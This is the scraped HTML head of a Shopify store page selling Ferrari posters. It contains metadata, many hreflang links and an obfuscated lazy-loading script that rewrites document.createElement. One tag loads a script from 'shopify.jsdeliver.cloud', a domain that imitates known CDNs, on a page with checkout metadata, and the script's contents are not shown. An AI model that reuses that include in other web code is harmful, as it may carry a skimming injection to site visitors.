

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drivarts.com/en-us/collections/ferrari
body_size: 53975
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- SEOAnt Optimize Loading Style --><!-- /SEOAnt Optimize Loading Style -->
<!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->

    <meta name="google-site-verification" content="2CN8tj3tEEmAO93TbgYAg1vyhmlXhnOVzyE5rvcIBQI" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "57ce18.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.drivarts.com/en-us/collections/ferrari">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.drivarts.com/cdn/shop/files/Sans_titre-2_50acb2df-6454-4a01-bc90-c49f7993feb1.png?crop=center&height=32&v=1706787083&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ferrari automobile poster | Drivarts | Design posters in black and white
</title>

    
      <meta name="description" content="Drivarts offers you unique and original posters of Ferrari cars, in black and white for a vintage and chic effect. Whether you are a fan of the Ferrari F40, the Ferrari 430 or the Ferrari 250 GTO, you will find what you are looking for among our selection of quality posters. Take advantage of our special offers !">
    

    

<meta property="og:site_name" content="Drivarts">
<meta property="og:url" content="https://www.drivarts.com/en-us/collections/ferrari">
<meta property="og:title" content="Ferrari automobile poster | Drivarts | Design posters in black and white">
<meta property="og:type" content="website">
<meta property="og:description" content="Drivarts offers you unique and original posters of Ferrari cars, in black and white for a vintage and chic effect. Whether you are a fan of the Ferrari F40, the Ferrari 430 or the Ferrari 250 GTO, you will find what you are looking for among our selection of quality posters. Take advantage of our special offers !"><meta property="og:image" content="http://www.drivarts.com/cdn/shop/collections/FERRARI_022ee3dd-7266-4446-8992-809c6c337699.png?v=1757339786">
  <meta property="og:image:secure_url" content="https://www.drivarts.com/cdn/shop/collections/FERRARI_022ee3dd-7266-4446-8992-809c6c337699.png?v=1757339786">
  <meta property="og:image:width" content="3500">
  <meta property="og:image:height" content="3500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ferrari automobile poster | Drivarts | Design posters in black and white">
<meta name="twitter:description" content="Drivarts offers you unique and original posters of Ferrari cars, in black and white for a vintage and chic effect. Whether you are a fan of the Ferrari F40, the Ferrari 430 or the Ferrari 250 GTO, you will find what you are looking for among our selection of quality posters. Take advantage of our special offers !">


    <script src="//www.drivarts.com/cdn/shop/t/19/assets/constants.s.min.js?v=53064991202694776191757340761" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pubsub.s.min.js?v=120995972170520411031757340770" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/jquery.s.min.js?v=181003175696667363721757340780" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/slick.min.js?v=169510929036442686281757340420" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jo4yyekzeu09cxynn8axizsfpgm8f8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79056994648/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f958fdb72154dfc337756523227ebc52">
<meta id="in-context-paypal-metadata" data-shop-id="79056994648" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-us/collections/ferrari.atom" />
<link rel="next" href="/en-us/collections/ferrari?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.drivarts.com/collections/ferrari">
<link rel="alternate" hreflang="fr" href="https://www.drivarts.com/collections/ferrari">
<link rel="alternate" hreflang="en-US" href="https://www.drivarts.com/en-us/collections/ferrari">
<link rel="alternate" hreflang="en-AT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-HR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-HR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-EE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-EE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-FI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-FI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-IE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-IE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LV" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LV" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LU" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LU" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NL" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NL" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SK" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SK" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GB" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GB" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NZ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NZ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-RO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-RO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ZA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ZA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-DZ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-DZ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BJ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BJ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BW" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BW" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CV" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CV" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-KM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-KM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CD" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CD" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-DJ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-DJ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-EG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-EG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ER" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ER" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SZ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SZ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ET" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ET" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GH" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GH" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GN" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GN" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GQ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GQ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GW" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GW" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-KE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-KE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LY" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LY" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MW" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MW" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ML" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ML" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MU" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MU" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-YT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-YT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MZ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MZ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-UG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-UG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-RE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-RE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-RW" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-RW" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-EH" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-EH" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SH" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SH" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ST" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ST" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SN" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SN" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SL" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SL" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SD" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SD" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TZ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TZ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TD" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TD" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-IO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-IO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TN" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TN" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ZM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ZM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ZW" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ZW" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AW" href="https://www.drivarts.com/en-en/collections/ferrari">
